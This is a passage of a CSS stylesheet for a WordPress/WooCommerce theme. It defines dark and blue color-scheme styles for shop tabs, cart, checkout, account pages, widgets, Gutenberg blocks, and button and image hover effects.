.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #d72323;
	background-color: #232e35;
	border-color: #d72323 !important;
}
.scheme_dark .single-product div.product .woocommerce-tabs .panel {
	color: #a4a7a9;
}
.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_dark .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark .woocommerce table.shop_attributes th {
	color: #ffffff;
}


/* Related Products */
.scheme_dark .single-product .related {
	border-color: #2e2c33;
}

/* Rating */
.scheme_dark .star-rating span,
.scheme_dark .star-rating:before {
	color: #d72323;
}


/* Shop mode selector */
.scheme_dark .drone_media_shop_mode_buttons a {
	color: #5f5f5f;
}
.scheme_dark .drone_media_shop_mode_buttons a:hover {
	color: #d72323;
}
.scheme_dark .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_dark .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #d72323;
}


/* Messages */
.scheme_dark .woocommerce .woocommerce-message,
.scheme_dark .woocommerce .woocommerce-info {
	background-color: #222d35;
	border-top-color: #ffffff;
}
.scheme_dark .woocommerce .woocommerce-error {
	background-color: #222d35;
	border-top-color: #d72323;
}
.scheme_dark .woocommerce .woocommerce-message:before,
.scheme_dark .woocommerce .woocommerce-info:before {
	color: #ffffff;
}
.scheme_dark .woocommerce .woocommerce-error:before {
	color: #d72323;
}


/* Cart */
.scheme_dark .woocommerce table.shop_table td {
	border-color: #464646 !important;
	background-color: #232e35;
}
.scheme_dark .woocommerce table.shop_table th {
	border-color: rgba(70,70,70,0.2) !important;
}
.scheme_dark .woocommerce table.shop_table tfoot th, .scheme_dark .woocommerce-page table.shop_table tfoot th {
	color: #ffffff;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_dark .woocommerce .quantity input.qty, .scheme_dark .woocommerce #content .quantity input.qty, .scheme_dark .woocommerce-page .quantity input.qty, .scheme_dark .woocommerce-page #content .quantity input.qty {
	color: #ffffff;
}
.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,
.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #ffffff;
}
.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount, .scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_dark .woocommerce table.shop_table .shipping td, .scheme_dark .woocommerce-page table.shop_table .shipping td {
	color: #ffffff;
}
.scheme_dark .woocommerce table.cart td+td a, .scheme_dark .woocommerce #content table.cart td+td a, .scheme_dark .woocommerce-page table.cart td+td a, .scheme_dark .woocommerce-page #content table.cart td+td a,
.scheme_dark .woocommerce table.cart td+td span, .scheme_dark .woocommerce #content table.cart td+td span, .scheme_dark .woocommerce-page table.cart td+td span, .scheme_dark .woocommerce-page #content table.cart td+td span {
	color: #ffffff;
}
.scheme_dark .woocommerce table.cart td+td a:hover, .scheme_dark .woocommerce #content table.cart td+td a:hover, .scheme_dark .woocommerce-page table.cart td+td a:hover, .scheme_dark .woocommerce-page #content table.cart td+td a:hover {
	color: #d72323;
}
.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text, .scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #f62c32;
}


/* Checkout */
.scheme_dark #add_payment_method #payment ul.payment_methods, .scheme_dark .woocommerce-cart #payment ul.payment_methods, .scheme_dark .woocommerce-checkout #payment ul.payment_methods {
	border-color:#2e2c33;
}
.scheme_dark #add_payment_method #payment div.payment_box, .scheme_dark .woocommerce-cart #payment div.payment_box, .scheme_dark .woocommerce-checkout #payment div.payment_box {
	color:#ffffff;
	background-color:#f62c32;
}
.scheme_dark #add_payment_method #payment div.payment_box:before, .scheme_dark .woocommerce-cart #payment div.payment_box:before, .scheme_dark .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #f62c32;
}
.scheme_dark .woocommerce .order_details li strong, .scheme_dark .woocommerce-page .order_details li strong {
	color: #ffffff;
}
.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#a6a6a6;
	background-color:#222d35;
}
.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#ffffff;
}

/* My Account */
.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_dark .woocommerce-MyAccount-navigation ul li,
.scheme_dark .woocommerce-MyAccount-navigation li+li {
	border-color: #2e2c33;
}
.scheme_dark .woocommerce-MyAccount-navigation li.is-active a {
	color: #d72323;
}
.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button {
	color: #d72323;
}
.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #ffffff;
}

/* Widgets */
.scheme_dark .widget_product_search form:after {
	color: rgba(255,255,255,0.7);
}
.scheme_dark .widget_product_search form:hover:after {
	color: #ffffff;
}
.scheme_dark .widget_shopping_cart .total {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark .woocommerce ul.cart_list li dl,
.scheme_dark .woocommerce-page ul.cart_list li dl,
.scheme_dark .woocommerce ul.product_list_widget li dl,
.scheme_dark .woocommerce-page ul.product_list_widget li dl {
	border-color: #2e2c33;
}
.scheme_dark .widget_layered_nav ul li.chosen a {
	color: #ffffff;
}
.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #464646;
}
.scheme_dark .widget_price_filter .price_label span {
	color: #a4a7a9;
}
.scheme_dark .woocommerce .shop_mode_list ul.products li.product .price, .scheme_dark .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #ffffff;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #2e2c33;
}

.scheme_dark .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .yith-woocompare-widget a.clear-all:hover {
	color: #222d35;
	background-color: #fe7259;
}

.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #ffffff;
	background: #f62c32;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #ffffff;
	background: #f62c32;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #ffffff;
	background: #f62c32;
	border-color: #ffffff;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #ffffff;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #d72323 !important;
}
.scheme_dark .woocommerce .related.products ul.products li.product .post_item,
.scheme_dark .woocommerce div.product div.images, .scheme_dark .woocommerce #content div.product div.images, .scheme_dark .woocommerce-page div.product div.images, .scheme_dark .woocommerce-page #content div.product div.images,
.scheme_dark .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #222d35;
}
.scheme_dark .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #d72323;
}
.scheme_dark .woocommerce div.product form.cart, .scheme_dark .woocommerce #content div.product form.cart, .scheme_dark .woocommerce-page div.product form.cart, .scheme_dark .woocommerce-page #content div.product form.cart {
    border-color: #2e2c33;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce .woocommerce-message .button:hover,
.scheme_dark .woocommerce .woocommerce-error .button:hover,
.scheme_dark .woocommerce .woocommerce-info .button:hover,
.scheme_dark .widget.woocommerce .button:hover,
.scheme_dark .widget.woocommerce a.button:hover,
.scheme_dark .widget.woocommerce button.button:hover,
.scheme_dark .widget.woocommerce input.button:hover,
.scheme_dark .widget.woocommerce input[type="button"]:hover,
.scheme_dark .widget.woocommerce input[type="button"]:focus,
.scheme_dark .widget.woocommerce input[type="submit"]:hover,
.scheme_dark .widget.woocommerce input[type="submit"]:focus,
.scheme_dark .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark .widget.yith-woocompare-widget a.button:hover,
.scheme_dark .widget_product_search .search_button:hover {
    background: #ffffff;
    color: #222d35;
}
.scheme_dark .woocommerce .widget_shopping_cart .total strong, .scheme_dark .woocommerce.widget_shopping_cart .total strong {
    color: #a4a7a9;
}
.scheme_dark .woocommerce .product_meta span, .scheme_dark .woocommerce .product_meta span span, .scheme_dark .woocommerce .product_meta a {
    color: #ffffff;
}
.scheme_dark .single-product .related h2:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}

.scheme_dark .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(35,46,53,0.7);
}


.scheme_dark .style-bg:before,
.scheme_dark .style-bg-top:before,
.scheme_dark .style-bg-left:before  {
	background-color: #222d35;
}

/* Theme-specific colors */
.scheme_dark .has-bg-color-color {		color: #232e35; }
.scheme_dark .has-bd-color-color {		color: #2e2c33; }
.scheme_dark .has-text-dark-color {		color: #ffffff; }
.scheme_dark .has-text-link-color {		color: #d72323; }
.scheme_dark .has-text-hover-color {		color: #ffffff; }
.scheme_dark .has-text-link-2-color {	color: #80d572; }
.scheme_dark .has-text-hover-2-color {	color: #8be77c; }
.scheme_dark .has-text-link-3-color {	color: #ddb837; }
.scheme_dark .has-text-hover-3-color {	color: #eec432; }

.scheme_dark .has-bg-color-background-color {		background-color: #232e35;}
.scheme_dark .has-bd-color-background-color {		background-color: #2e2c33; }
.scheme_dark .has-text-background-color {			background-color: #a4a7a9; }
.scheme_dark .has-text-light-background-color {		background-color: #5f5f5f; }
.scheme_dark .has-text-dark-background-color {		background-color: #ffffff; }
.scheme_dark .has-text-link-background-color {		background-color: #d72323; }
.scheme_dark .has-text-hover-background-color {		background-color: #ffffff; }
.scheme_dark .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_dark .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_dark .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_dark .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_dark .editor-post-title__block .editor-post-title__input {
	color: #ffffff;
}

/* Gutenberg Blockqoute */
.scheme_dark blockquote.wp-block-quote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}
.scheme_dark .wp-block-pullquote blockquote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}

.scheme_dark blockquote.wp-block-quote a, .scheme_dark blockquote.wp-block-quote p a,
.scheme_dark blockquote.wp-block-quote cite, .scheme_dark blockquote.wp-block-quote p cite,
.scheme_dark .wp-block-quote .wp-block-quote__citation,
 .scheme_dark .wp-block-pullquote .wp-block-pullquote__citation {
	color: #ffffff;
}
.scheme_dark blockquote.wp-block-quote > a, .scheme_dark blockquote.wp-block-quote > p > a:hover {
	color: #d72323;
}
.scheme_dark blockquote.wp-block-quote:before {
	color: #d72323;
}

.scheme_dark .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d72323 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d72323 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d72323 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #464646 50%) no-repeat scroll right bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d72323 50%, #464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d72323 50%, #464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d72323 50%, #464646 50%) no-repeat scroll right top / 100% 210% #464646 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffaa5f 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffaa5f 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffaa5f 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffaa5f 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #232e35 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark .sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_slide_left.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_left,
.scheme_dark .vc_active .sc_button_hover_slide_left,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #232e35 !important; }

.scheme_dark .sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_slide_right.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_right,
.scheme_dark .vc_active .sc_button_hover_slide_right,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #232e35 !important; }

.scheme_dark .sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_slide_top.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_top,
.scheme_dark .vc_active .sc_button_hover_slide_top,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #232e35 !important; }

.scheme_dark .sc_button_hover_slide_bottom:hover,
.scheme_dark .sc_button_hover_slide_bottom.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark .vc_active .sc_button_hover_slide_bottom,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #232e35 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_dark .post_featured .mask {
	background-color: rgba(255,255,255,0.7);
}

/* Dots */
.scheme_dark .post_featured.hover_dots:hover .mask {
	background-color: rgba(255,255,255,0.7);
}
.scheme_dark .post_featured.hover_dots .icons span {
	background-color: #d72323;
}
.scheme_dark .post_featured.hover_dots .post_info {
	color: #232e35;
}

/* Icon */
.scheme_dark .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_icon a:hover {
	color: #d72323;
}

/* Icon and Icons */
.scheme_dark .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #232e35;
}

/* Fade */
.scheme_dark .post_featured.hover_fade .post_info,
.scheme_dark .post_featured.hover_fade .post_info a,
.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,
.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_fade .post_info a:hover {
	color: #d72323;
}

/* Slide */
.scheme_dark .post_featured.hover_slide .post_info,
.scheme_dark .post_featured.hover_slide .post_info a,
.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,
.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_slide .post_info a:hover {
	color: #d72323;
}
.scheme_dark .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_dark .post_featured.hover_pull .post_info,
.scheme_dark .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_pull .post_info a:hover,
.scheme_dark .post_featured.hover_pull .post_info a:hover:before {
	color: #ffaa5f;
}

/* Border */
.scheme_dark .post_featured.hover_border .post_info,
.scheme_dark .post_featured.hover_border .post_info a,
.scheme_dark .post_featured.hover_border .post_info .post_meta_item,
.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_border .post_info a:hover {
	color: #d72323;
}
.scheme_dark .post_featured.hover_border .post_info:before,
.scheme_dark .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323 !important;
}
.scheme_dark .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_shop_buttons .icons a:hover {
	color: #222d35;
	background-color: #ffffff;
}
/* Common tags 
------------------------------------------ */
.scheme_default_blue body {
	background-color: #ffffff;
}
.scheme_default_blue {
	color: #7e8285;
}
.scheme_default_blue h1, .scheme_default_blue h2, .scheme_default_blue h3, .scheme_default_blue h4, .scheme_default_blue h5, .scheme_default_blue h6,
.scheme_default_blue h1 a, .scheme_default_blue h2 a, .scheme_default_blue h3 a, .scheme_default_blue h4 a, .scheme_default_blue h5 a, .scheme_default_blue h6 a,
.scheme_default_blue li a,
.scheme_default_blue [class*="color_style_"] h1 a, .scheme_default_blue [class*="color_style_"] h2 a, .scheme_default_blue [class*="color_style_"] h3 a, .scheme_default_blue [class*="color_style_"] h4 a, .scheme_default_blue [class*="color_style_"] h5 a, .scheme_default_blue [class*="color_style_"] h6 a, .scheme_default_blue [class*="color_style_"] li a {
	color: #222d35;
}
.scheme_default_blue h1 a:hover, .scheme_default_blue h2 a:hover, .scheme_default_blue h3 a:hover, .scheme_default_blue h4 a:hover, .scheme_default_blue h4 a:hover > *, .scheme_default_blue h5 a:hover, .scheme_default_blue h6 a:hover,
.scheme_default_blue li a:hover {
	color: #1FACE1;
}
.scheme_default_blue .color_style_link2 h1 a:hover, .scheme_default_blue .color_style_link2 h2 a:hover, .scheme_default_blue .color_style_link2 h3 a:hover, .scheme_default_blue .color_style_link2 h4 a:hover,.scheme_default_blue .color_style_link2 h4 a:hover > *, .scheme_default_blue .color_style_link2 h5 a:hover, .scheme_default_blue .color_style_link2 h6 a:hover, .scheme_default_blue .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_default_blue .color_style_link3 h1 a:hover, .scheme_default_blue .color_style_link3 h2 a:hover, .scheme_default_blue .color_style_link3 h3 a:hover, .scheme_default_blue .color_style_link3 h4 a:hover,.scheme_default_blue .color_style_link3 h4 a:hover > *, .scheme_default_blue .color_style_link3 h5 a:hover, .scheme_default_blue .color_style_link3 h6 a:hover, .scheme_default_blue .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default_blue .color_style_dark h1 a:hover, .scheme_default_blue .color_style_dark h2 a:hover, .scheme_default_blue .color_style_dark h3 a:hover, .scheme_default_blue .color_style_dark h4 a:hover,.scheme_default_blue .color_style_dark h4 a:hover > *, .scheme_default_blue .color_style_dark h5 a:hover, .scheme_default_blue .color_style_dark h6 a:hover, .scheme_default_blue .color_style_dark li a:hover {
	color: #1FACE1;
}

.scheme_default_blue dt, .scheme_default_blue b, .scheme_default_blue strong, .scheme_default_blue mark, .scheme_default_blue ins {	
	color: #222d35;
}
.scheme_default_blue s, .scheme_default_blue strike, .scheme_default_blue del {	
	color: #b7b7b7;
}

.scheme_default_blue blockquote dt, .scheme_default_blue blockquote b, .scheme_default_blue blockquote strong, .scheme_default_blue blockquote mark, .scheme_default_blue blockquote ins {	
	color: #b7b7b7;
}

.scheme_default_blue code {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default_blue code a {
	color: #1FACE1;
}
.scheme_default_blue code a:hover {
	color: #72cfd5;
}

.scheme_default_blue a {
	color: #1FACE1;
}
.scheme_default_blue a:hover {
	color: #222d35;
}
.scheme_default_blue .color_style_link2 a {
	color: #80d572;
}
.scheme_default_blue .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default_blue .color_style_link3 a {
	color: #ddb837;
}
.scheme_default_blue .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default_blue .color_style_dark a {
	color: #222d35;
}
.scheme_default_blue .color_style_dark a:hover {
	color: #1FACE1;
}

.scheme_default_blue blockquote {
	color: #222d35;
    background-color: rgba(255,255,255,0);
}

.scheme_default_blue blockquote:before {
	color: #0996db;
}
.scheme_default_blue blockquote a {
	color: #0996db;
}
.scheme_default_blue blockquote a:hover {
	color: #4eb2e1;
}
.scheme_default_blue blockquote s, .scheme_default_blue blockquote strike, .scheme_default_blue blockquote del {	
	color: #afafaf;
}
.scheme_default_blue blockquote code {
	color: #ffffff;
	background-color: #222d35;
	border-color: #3d3d3d;
}
.scheme_default_blue th a {
    color: #ffffff;
}
.scheme_default_blue table th, .scheme_default_blue table th + th, .scheme_default_blue table td + th  {
	border-color: #313131;
}
.scheme_default_blue table td, .scheme_default_blue table th + td, .scheme_default_blue table td + td {
	color: #222d35;
	border-color: #ffffff;
}
.scheme_default_blue .woocommerce div.product form.cart .variations th{
	color: #7e8285;
}
.scheme_default_blue table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default_blue table th b, .scheme_default_blue table th strong {
	color: #ffffff;
}
.scheme_default_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default_blue table th a:hover {
	color: #222d35;
}

.scheme_default_blue hr {
	border-color: #dbdada;
}
.scheme_default_blue figure figcaption,
